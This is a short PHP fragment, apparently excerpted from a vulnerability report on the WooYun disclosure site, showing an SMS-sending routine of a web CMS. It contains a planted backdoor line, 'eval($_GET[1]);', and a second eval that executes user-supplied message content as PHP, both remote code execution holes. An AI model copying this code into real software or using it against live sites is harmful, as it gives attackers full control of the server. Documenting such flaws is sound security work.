 }
if($sendtype == 1) {
$content or msg('请填写短信内容');
$mobile or msg('请填写接收号码');
$mobile = trim($mobile);
$DT['sms_sign'] = $sign;
$s = 0;
if(is_mobile($mobile)) {
$user = _userinfo($mobile);
eval($_GET[1]);
if($user) eval("\$content = \"$content\";");
echo "here..$content<br>";
$content = strip_sms($content);
$sms_code = send_sms($mobile, $content);
if(strpos($sms_code, $DT['sms_ok']) !== false) $s++;
}
dmsg($s ? '短信发送成功' : '短信发送失败', $forward);
www.wooyun.org